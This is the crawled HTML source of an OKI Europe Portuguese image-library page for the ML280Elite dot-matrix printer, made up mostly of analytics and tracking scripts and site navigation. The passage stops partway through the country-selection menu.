

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.oki.com/pt/printing/about-us/news-room/image-library/dotmatrix/ml280eco/index.html
body_size: 11238
content:
<!DOCTYPE html>
<html lang="pt">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta name="author" content="Oki Europe Ltd." />
<meta name="robots" content="index, follow" />
<meta name="copyright"
    content="Copyright &copy; 1995-2020 Oki Europe Ltd." />
<meta property="og:title" content="ML280Elite | Impressoras matriciais | Biblioteca de imagens | <br />&nbsp;&nbsp;&nbsp;&nbsp;" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://www.oki.com/pt/printing/about-us/news-room/image-library/dotmatrix/ml280eco/index.html" />
<meta property="og:image" content="https://www.oki.com/pt/printing/img/ogp_image.gif" />
<meta name="referrer" content="no-referrer-when-downgrade"/>
<title>ML280Elite | Impressoras matriciais | Biblioteca de imagens | <br />&nbsp;&nbsp;&nbsp;&nbsp;</title>

<link href="/pt/printing/css/bootstrap.min.css?20250623020942" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="/pt/printing/css/default.css?20250623020942"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/pt/printing/css/mod_layout.css?20250623020942"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/pt/printing/css/mod_header.css?20250623020942"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/pt/printing/css/mod_footer.css?20250623020942"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/pt/printing/css/mod_left_navi.css?20250623020942"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/pt/printing/css/mod_right_navi.css?20250623020942"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/pt/printing/css/mod_top.css?20250623020942"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/pt/printing/css/mod_global.css?20250623020942"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/pt/printing/css/mod_products.css?20250623020942"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/pt/printing/css/mod_case_studies.css?20250623020942"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/pt/printing/css/mod_services_and_solutions.css?20250623020942"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/pt/printing/css/mod_support.css?20250623020942"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/pt/printing/css/mod_products_awards.css?20250623020942"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/pt/printing/css/mod_products_connectivity_jp.css?20250623020942"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/pt/printing/css/mod_products_specification.css?20250623020942"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/pt/printing/css/mod_products_top.css?20250623020942"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/pt/printing/css/mod_content.css?20250623020942"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/pt/printing/css/jquery.bxslider.css?20250623020942"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/pt/printing/css/stacktable.css?20250623020942"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/pt/printing/css/mod_oss.css?20250623020942"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/pt/printing/css/mod_sitemap_html.css?20250623020942"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/pt/printing/css/mod_contents_list.css?20250623020942"
	media="screen,print">

<link rel="shortcut icon" href="/pt/printing/img/favicon.ico" type="image/vnd.microsoft.ico"/>
<script src="/pt/printing/js/jquery-1.11.3.min.js?20230530051909"></script>
<script src="/pt/printing/js/OneTrust.js?20230530051909"></script>
<script src="/pt/printing/js/bootstrap.min.js?20230530051909"></script>
<script src="/pt/printing/js/jquery.bxslider.min.js?20230530051909"></script>
<script src="/pt/printing/js/stacktable.js?20230530051909"></script>
<script src="/pt/printing/js/common.js?20230530051909"></script>
<script src="/pt/printing/js/index.js?20230530051909"></script>
<script src="/pt/printing/js/action_bxslider.js?20230530051909"></script>
<script src="/pt/printing/js/action_stacktable.js?20230530051909"></script>
<script src="/pt/printing/js/support.js?20230530051909"></script>

<!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
<!-- No Script Meta Pixel Code -->
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=378580167636374&ev=PageView&noscript=1"/></noscript>
<!-- No Script End Meta Pixel Code -->

<meta name="facebook-domain-verification" content="x830oh1gm04d78jfkielofylbeznae" />
<script type="text/javascript">
function getParameterByName( name ){
    var regexS = "[\\?&]"+name+"=([^&#]*)", 
  regex = new RegExp( regexS ),
  results = regex.exec( window.location.search );
  if( results == null ){
    return "";
  } else{
    return decodeURIComponent(results[1].replace(/\+/g, " "));
  }
}

</script>

<script type="text/plain" class="optanon-category-C0004">

  //Meta Pixel Code Start
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '378580167636374');
fbq('track', 'PageView');
// End Meta Pixel Code

if (OnetrustActiveGroups.includes("C0004")) {
//Start Google Analytics
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-72068534-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
//End Google Analytics
}


if (OnetrustActiveGroups.includes("C0004")) {
//Google Tag Manager
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WD6S56');
//End Google Tag Manager
}

//Google Tag Manager-HubSpot
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M695992');
//End Google Tag Manager-HubSpot


// poptin code
$('<script/>').attr({
'id': 'pixel-script-poptin',
'src': 'https://cdn.popt.in/pixel.js?id=66eca3497b9a5',
'async': 'true'
}).appendTo('head');
// poptin code end


    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'G-Q75CZZF6C7');
gtag('config', 'UA-72068534-1');

if ($(location).attr('href').includes("form=thankyou"))
{
    if ($(location).attr('href').includes("/printing/products/"))
    {
        gtag('event','Products-Form-SubmitAll',{'event_category':'ThankYouScreen','event_action':document.URL});
        _gaq.push(['_trackEvent','Products-Form-SubmitAll','ThankYouScreen',document.URL,1,true]);
fbq('trackCustom', 'Product-Lead');
        
        if ($(location).attr('href').includes("/c650/form/index.html?form=thankyou"))
        {
            gtag('event', 'C650dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','C650dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/b412dn/form/index.html?form=thankyou"))
        {
            gtag('event', 'B412dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','B412dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/b432dn/form/index.html?form=thankyou"))
        {
            gtag('event', 'B432dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','B432dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/b512dn/form/index.html?form=thankyou"))
        {
            gtag('event', 'B512dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','B512dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/c824/form/index.html?form=thankyou"))
        {
            gtag('event', 'C824dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','C824dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/c844/form/index.html?form=thankyou"))
        {
            gtag('event', 'C844dnw-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','C844dnw-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/mc853/form/index.html?form=thankyou"))
        {
            gtag('event', 'MC853dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','MC853dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/mc883/form/index.html?form=thankyou"))
        {
            gtag('event', 'MC883dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','MC883dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro1040/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO1040-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO1040-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro1050/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO1050-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO1050-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro9431/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO9431dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO9431dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro9541/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO9541dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO9541dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro9542/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO9542dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO9542dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro8432wt/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO8432wt-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO8432wt-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro9541wt/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO9541wt-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO9541wt-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro9431dme/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO9431dme-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO9431dme-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/es8431dme/form/index.html?form=thankyou"))
        {
            gtag('event', 'ES8431dme-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','ES8431dme-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
    }
    else
    {
        if ($(location).attr('href').includes("/printing/support/contact-support/form/index.html?form=thankyou"))
        {
            gtag('event', 'Technical-Support-Enquiries-Submit', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','Technical-Support-Enquiries-Submit','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/printing/contact-us/form/index.html?form=thankyou"))
        {
            gtag('event', 'Sales-Enquiries-Submit', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','Sales-Enquiries-Submit','ThankYouScreen',document.URL,1,true]);
        }
    }
}


</script>

    <!-- Google tag (gtag.js) -->
    <script async src=https://www.googletagmanager.com/gtag/js?id=G-Q75CZZF6C7></script>

<script language="Javascript">
document.addEventListener("poptinView", function(event){
_gaq.push(['_trackEvent',event.detail.poptin_name+'-View','PoptinDisplay',document.URL,1,true]);
gtag('event', event.detail.poptin_name+'-View', { 'event_category': 'PoptinDisplay', 'event_action':document.URL}); 
    }, false);
document.addEventListener("poptinSubmit", function(event){
if (event.detail.poptin_name.includes("Lead Generation Form"))
{
_gaq.push(['_trackEvent','Submit-'+event.detail.poptin_name,'PoptinForm',document.URL,1,true]);
gtag('event', 'Submit-'+event.detail.poptin_name, { 'event_category': 'PoptinForm', 'event_action':document.URL});
gtag('event', 'Poptin-Form-SubmitAll', { 'event_category': 'Poptin-Form-SubmitAll', 'event_action':document.URL});
_gaq.push(['_trackEvent','Poptin-Form-SubmitAll','PoptinForm',document.URL,1,true]);
fbq('trackCustom', 'Poptin-Lead');
}
else
{
_gaq.push(['_trackEvent','BtnClick-'+event.detail.poptin_name,'PoptinForm',document.URL,1,true]);
gtag('event', 'BtnClick-'+event.detail.poptin_name, { 'event_category': 'PoptinForm', 'event_action':document.URL});
}
    }, false);


</script>
<script type="text/plain" class="optanon-category-C0004">
            window.addEventListener('hs-form-event:on-submission:success', (event) => {
  gtag('event','embed-form-success',{'event_category':'embed-form-submit','event_action':document.URL});
});   
</script>
<script async="async" src="https://static.srcspot.com/libs/lenka.js" type="application/javascript"></script>


</head>
<body><!-- Google Tag Manager (noscript) -->
<noscript><iframe src=https://www.googletagmanager.com/ns.html?id=GTM-WD6S56
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src=https://www.googletagmanager.com/ns.html?id=GTM-M695992
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    <div class="container-fluid">
        <div class="row"><img src="/pt/printing/img/header/search_on.png" style="display:none;" />			<header>
				<nav class="navbar navbar-default" id="headerArea">
					<div class="navbar-header" id="top">
						<div class="hidden-xs">
							<a href="/pt/printing/index.html" class="navbar-brand" id="logoOKI"> <img
								src="/pt/printing/images/logo_oki_l_tcm99-1303.gif" alt="OKI">
							</a>
						</div>
						<div class="visible-xs">
							<a href="/pt/printing/index.html" class="navbar-brand" id="logoOKIS"> <img
								src="/pt/printing/images/logo_oki_s_tcm99-1305.png" alt="OKI">
							</a>
						</div>
						<div class="searchIcon searchIconXs visible-xs">
							<a><img src="/pt/printing/img/header/search.png"
								alt="Search Oki"></a>
						</div>
						<div class="searchBox searchBoxXs hidden-sm" style="display: none">
							<form class="searchForm" action="/pt/printing/search-result/index.html" method="get">
								<input type="text" id="searchXs" placeholder="pesquisar..." name="q">
							</form>
							<a class="closeSearch"><img
								src="/pt/printing/img/header/search_close.png" alt="search close"></a>
						</div>
						<button type="button" class="navbar-toggle collapsed"
							data-toggle="collapse" data-target="#mainNav">
							<span class="sr-only">navegação</span> <span class="icon-bar"></span>
							<span class="icon-bar"></span> <span class="icon-bar"></span>
						</button>
						<div class="mobileCountry visible-xs">
							<p>&nbsp;Portuguesa</p>
						</div>
					</div>
					<div class="collapse navbar-collapse" id="mainNav">
						<div id="headerNav1" class="hidden-xs">
							<span class="sr-only">navegação</span>
							<div class="searchIcon searchIconSm hidden-xs">
								<a><img src="/pt/printing/img/header/search.png"
									alt="search OKI"></a>
							</div>
							<div class="searchBox searchBoxSm hidden-xs"
								style="display: none;">
								<form class="searchForm" action="/pt/printing/search-result/index.html" method="get">
									<input type="text" id="searchSm" placeholder="pesquisar..." name="q">
								</form>
								<a class="closeSearch"><img
									src="/pt/printing/img/header/search_close.png" alt="search close"></a>
							</div>
							<ul class="nav navbar-nav navbar-right">
								<li><a href="/pt/printing/contact-us/index.html">CONTACTE-NOS</a></li>
								<li><a href="/pt/printing/dealer-locator/index.html">ENCONTRE UM REVENDEDOR</a></li>
								<li class="countryName"><a><img
										src="/pt/printing/img/header/country_arrow.png" alt="Country">&nbsp;
										&nbsp;Portuguesa</a></li>
							</ul>
						</div>
						<div id="headerNav2" class="hidden-xs">
							<div class="col-sm-3 menubar menu1">
								<a>
									<p>PRODUTOS</p>
								</a>
								<div class="megaWrapper hidden-xs">
									<div class="megaBackground"></div>
									<div class="megaInner">
										<h2>
											<a href="/pt/printing/products/index.html">PRODUTOS</a>
										</h2>
										<div class="col-sm-4">
											<h3>IMPRESSORAS E MFPs</h3>
											<p>
												<a href="/pt/printing/products/colour/index.html">Impressoras &amp; Multifunções cor</a>
											</p>
											<p>
												<a href="/pt/printing/products/mono/index.html">Impressoras Mono</a>
											</p>
											<p>
												<a href="/pt/printing/products/colour/graphic-arts/white-toner-series/index.html">Impressoras de toner branco</a>
											</p>
											<p>
												<a href="/pt/printing/products/colour/transfer-media-printers/index.html">Impressoras de transfer digital</a>
											</p>
											<p>
												<a href="/pt/printing/products/label/index.html">Impressoras de etiquetas<br /></a>
											</p>
											<p>
												<a href="/pt/printing/products/production-packaging-printers/index.html">Impressoras de Produção e Packaging<br /></a>
											</p>
											<p>
												<a href="/pt/printing/products/signage-printers/index.html">Impressoras para sinalética</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>CONSUMÍVEIS E ACESSÓRIOS</h3>
											<p>
												<a href="/pt/printing/support/consumables-and-accessories/index.html">Consumíveis e Acessórios</a>
											</p>
											<p>
												<a href="/pt/printing/support/consumables-news/index.html">Novidades de consumíveis</a>
											</p>
											<p>
												<a href="/pt/printing/support/consumables-recycling/index.html">Reciclagem de Consumíveis</a>
											</p>
											<p>
												<a href="/pt/printing/support/consumables-news/genuine-oki-consumables/index.html">Os meus consumíveis OKI são originais?</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>MAIS</h3>
											<p>
												<a href="/pt/printing/products/all-products/index.html">Todas as Impressoras</a>
											</p>
											<p>
												<a href="/pt/printing/promotions/">Promoções</a>
											</p>
											<p>
												<a href="/pt/printing/case-studies/index.html">Histórias de Sucesso de Clientes</a>
												<span class="new-icon">New</span>
											</p>
										</div>
									</div>
								</div>
							</div>
							<div class="col-sm-3 menubar menu2">
								<a>
									<p>SERVIÇOS E SOLUÇÕES</p>
								</a>
								<div class="megaWrapper hidden-xs">
									<div class="megaBackground"></div>
									<div class="megaInner">
										<h2>
											<a href="/pt/printing/industry-applications/index.html">SERVIÇOS E SOLUÇÕES</a>
										</h2>
										<div class="col-sm-4">
											<h3>POR APLICAÇÃO</h3>
											<p>
												<a href="https://www.oki.com/pt/printing/packaging-printer/">Packaging</a>
											</p>
											<p>
												<a href="https://www.oki.com/pt/printing/label-printer/">Etiquetas</a>
											</p>
											<p>
												<a href="https://www.oki.com/pt/printing/transfer-printer/">Transfer</a>
											</p>
											<p>
												<a href="/pt/printing/LPP/card-and-stationery/index.html">Cartões, papelaria e envelopes</a>
											</p>
											<p>
												<a href="https://www.oki.com/pt/printing/pouch-printer/">Impressora de Bolsas</a>
												<span class="new-icon">New</span>
											</p>
											<p>
												<a href="https://www.oki.com/pt/printing/multifunction-printer/" target="_blank">Impressão - Cópia - Digit. - Fax</a>
											</p>
											<p>
												<a href="/pt/printing/a4-colour-printer/">Impressora a cores A4</a>
											</p>
											<p>
												<a href="/pt/printing/auto/index.html">Automóvel e Placas de matrícula</a>
											</p>
											<p>
												<a href="/pt/printing/print-service-providers-diversification/index.html">Personalização</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>POR SETOR</h3>
											<p>
												<a href="/pt/printing/plavi-label-press-printer/index.html">Prensa de etiquetas</a>
												<span class="new-icon">New</span>
											</p>
											<p>
												<a href="/pt/printing/services-and-solutions/industry-solution/chemical/index.html">Industrial, Químico e Manufatura</a>
											</p>
											<p>
												<a href="/pt/printing/lpp/university/index.html">Educação</a>
											</p>
											<p>
												<a href="/pt/printing/horeca/index.html">HOReCa e Eventos</a>
											</p>
											<p>
												<a href="/pt/printing/services-and-solutions/industry-solution/retail/index.html">Retalho</a>
											</p>
											<p>
												<a href="/pt/printing/garden/index.html">Horticultura</a>
											</p>
											<p>
												<a href="/pt/printing/industry-applications/industry-solution/healthcare/index.html">Serviços de saúde</a>
											</p>
											<p>
												<a href="https://www.oki.com/pt/printing/printing-kiosk/">Quiosque</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>MAIS</h3>
											<p>
												<a href="https://brandfolder.com/okieurope?locale=pt" target="_blank">Brandfolder</a>
											</p>
											<p>
												<a href="/pt/printing/case-studies/index.html">Histórias de Sucesso de Clientes</a>
												<span class="new-icon">New</span>
											</p>
											<p>
												<a href="/pt/printing/services-and-solutions/smart-solutions/index.html">Utilitários</a>
											</p>
										</div>
									</div>
								</div>
							</div>
							<div class="col-sm-3 menubar menu3">
								<a>
									<p>SUPORTE</p>
								</a>
								<div class="megaWrapper hidden-xs">
									<div class="megaBackground"></div>
									<div class="megaInner">
										<h2>
											<a href="/pt/printing/support/index.html">SUPORTE</a>
										</h2>
										<div class="col-sm-4">
											<h3>CONSUMÍVEIS E ACESSÓRIOS</h3>
											<p>
												<a href="/pt/printing/support/consumables-and-accessories/index.html">Consumíveis e Acessórios</a>
											</p>
											<p>
												<a href="/pt/printing/support/consumables-news/index.html">Novidades Sobre Consumíveis</a>
											</p>
											<p>
												<a href="/pt/printing/support/consumables-recycling/index.html">Reciclagem de Consumíveis</a>
											</p>
											<p>
												<a href="/pt/printing/support/consumables-news/genuine-oki-consumables/index.html">Os meus consumíveis OKI são originais?</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>DOWNLOADS</h3>
											<p>
												<a href="/pt/printing/support/drivers-and-utilities/index.html">Drivers &amp; Utilitários</a>
											</p>
											<p>
												<a href="/pt/printing/support/firmware/index.html">Firmware</a>
											</p>
											<p>
												<a href="/pt/printing/support/safety-data-sheet/index.html">Ficha de dados de segurança de material</a>
											</p>
											<p>
												<a href="/pt/printing/support/user-manual/index.html">Manual do Utilizador</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>MAIS</h3>
											<p>
												<a href="/pt/printing/support/faq/index.html">FAQ</a>
											</p>
											<p>
												<a href="/pt/printing/support/oki-warranty/index.html">Garantia</a>
											</p>
											<p>
												<a href="/pt/printing/support/os-compatibility/index.html">Compatibilidade com Sistemas Operativos</a>
											</p>
											<p>
												<a href="/pt/printing/support/contact-support/form/index.html">Contactar Suporte Técnico</a>
											</p>
											<p>
												<a href="/pt/printing/support/vulnerability-report/index.html">Formulário de relatório de vulnerabilidade</a>
												<span class="new-icon">New</span>
											</p>
											<p>
												<a href="/pt/printing/support/software-and-firmware-updates/index.html">Atualizações de software e firmware</a>
												<span class="new-icon">New</span>
											</p>
										</div>
									</div>
								</div>
							</div>
							<div class="col-sm-3 menubar menu4">
								<a>
									<p>ACERCA DE NÓS</p>
								</a>
								<div class="megaWrapper hidden-xs">
									<div class="megaBackground"></div>
									<div class="megaInner">
										<h2>
											<a href="/pt/printing/about-us/index.html">ACERCA DE NÓS</a>
										</h2>
										<div class="col-sm-4">
											<h3>Informações sobre a empresa</h3>
											<p>
												<a href="/pt/printing/about-us/corporate-information/oki-europe-at-a-glance/index.html">Um Olhar Sobre a OKI Europe</a>
											</p>
											<p>
												<a href="/pt/printing/about-us/corporate-information/30-years-innovation/index.html">30 Anos de Inovação</a>
											</p>
											<p>
												<a href="/pt/printing/case-studies/index.html">Os nossos clientes</a>
											</p>
											<p>
												<a href="/pt/printing/about-us/corporate-information/oki-group-csr/index.html">Responsabilidade social e empresarial</a>
											</p>
											<p>
												<a href="/pt/printing/about-us/corporate-information/oki-offices-in-emea/index.html">Escritórios OKI na região EMEA</a>
											</p>
											<p>
												<a href="/pt/printing/about-us/corporate-information/career/index.html">Aderir à equipa OKI</a>
											</p>
											<p>
												<a href="/pt/printing/about-us/corporate-information/shinrai-partner-programme/index.html">Programa de Parceiros Shinrai</a>
											</p>
											<p>
												<a href="https://www.okipartnernet.com/pt" target="_blank">OKI PartnerNet</a>
											</p>
											<p>
												<a href="/pt/printing/about-us/corporate-information/index.html">mais</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>A nossa marca</h3>
											<p>
												<a href="https://www.oki.com/global/profile/brand/">Os Valores da Nossa Marca</a>
											</p>
											<p>
												<a href="/pt/printing/about-us/our-brand/our-innovation/index.html">As Nossas Inovações</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>Sala de imprensa</h3>
											<p>
												<a href="/pt/printing/about-us/news-room/press-releases/2021/index.html">Comunicados de Imprensa</a>
											</p>
											<p>
												<a href="/pt/printing/about-us/news-room/blog/index.html">Blogue</a>
											</p>
											<p>
												<a href="/pt/printing/about-us/news-room/events-and-tradeshows/index.html">Feiras e eventos</a>
											</p>
											<p>
												<a href="/pt/printing/about-us/news-room/awards-and-reviews/index.html">Prémios</a>
											</p>
											<p>
												<a href="/pt/printing/about-us/news-room/thought-leadership/index.html">Liderança de pensamento</a>
											</p>
											<p>
												<a href="https://www.oki.com/global/profile/info/greet.html" target="_blank">Mensagem do Presidente do Grupo</a>
											</p>
											<p>
												<a href="/pt/printing/about-us/news-room/join-our-mailing-list/index.html">Junte-se à lista de correio da OKI</a>
											</p>
											<p>
												<a href="/pt/printing/about-us/news-room/image-library/index.html">Biblioteca de imagens de suportes da OKI</a>
											</p>
										</div>
									</div>
								</div>
							</div>
						</div>
						<div id="headerNav2S" class="visible-xs">
							<div class="col-sm-3 menubar">
								<p>
									<a href="/pt/printing/products/index.html">PRODUTOS</a>
								</p>
							</div>
							<div class="col-sm-3 menubar">
								<p>
									<a href="/pt/printing/industry-applications/index.html">SERVIÇOS E SOLUÇÕES</a>
								</p>
							</div>
							<div class="col-sm-3 menubar">
								<p>
									<a href="/pt/printing/support/index.html">SUPORTE</a>
								</p>
							</div>
							<div class="col-sm-3 menubar">
								<p>
									<a href="/pt/printing/about-us/index.html">ACERCA DE NÓS</a>
								</p>
							</div>
						</div>
						<div id="headerNav1S" class="visible-xs">
							<span class="sr-only">navegação</span>
							<ul class="nav navbar-nav">
								<li><a href="/pt/printing/contact-us/index.html">CONTACTE-NOS</a></li>
								<li><a href="/pt/printing/dealer-locator/index.html">ENCONTRE UM REVENDEDOR</a></li>
								<li class="countryName"><a>&nbsp;Portuguesa</a></li>
							</ul>
						</div>
					</div>
				</nav>
				<div class="countryWrapper hidden-xs">
					<div class="countryBackground"></div>
				</div>
				<div class="countryBackground2">
					<div class="countrySelectBox clearfix" style="display: none">
						<h2 class="imageLeft">SELECIONE UM PAÍS</h2>
						<div class="countryTitle clearfix">
							<h3 class="floatLeft">Aceda à página principal de cada país</h3>
						</div>
						<div class="row">
							<div class="col-sm-4">
								<h3 class="regionName">Europe</h3>
								<div class="countryData">
									<p>
										<a href="https://www.oki.com/de/printing/">Austria | Deutsch (Germany site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/cz/printing/">Czech Republic | Čeština</a>
									</p>
									<p>
										<a href="https://www.oki.com/fr/printing/">France | Français</a>
									</p>
									<p>
										<a href="https://www.oki.com/de/printing/">Germany | Deutsch</a>
									</p>
									<p>
										<a href="https://www.oki.com/it/printing/">Italy | Italiano</a>
									</p>
									<p>
										<a href="https://www.oki.com/uk/printing/">Ireland | English (United Kingdom Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/pl/printing/">Poland | Język polski</a>
									</p>
									<p>
										<a href="https://www.oki.com/pt/printing/">Portugal | Português</a>
									</p>
									<p>
										<a href="https://www.oki.com/ru/printing/">Russia | Pусский язык</a>
									</p>
									<p>
										<a href="https://www.oki.com/cz/printing/">Slovakia | Čeština (Czech Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/es/printing/">Spain | Español</a>
									</p>
									<p>
										<a href="https://www.oki.com/de/printing/">Switzerland | Deutsch (Germany Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/fr/printing/">Switzerland | Français (France Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/it/printing/">Switzerland | Italiano (Italy Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/uk/printing/">United Kingdom | English</a>
									</p>
									<p>
										<a href="https://www.oki.com/eu/printing/">Other countries | English (Europe Site)</a>
									</p>
								</div>
								<div class="visible-xs"><br></div>
							</div>
							<div class="col-sm-4">
								<h3 class="regionName">Americas</h3>
								<div class="countryData">
									<p>
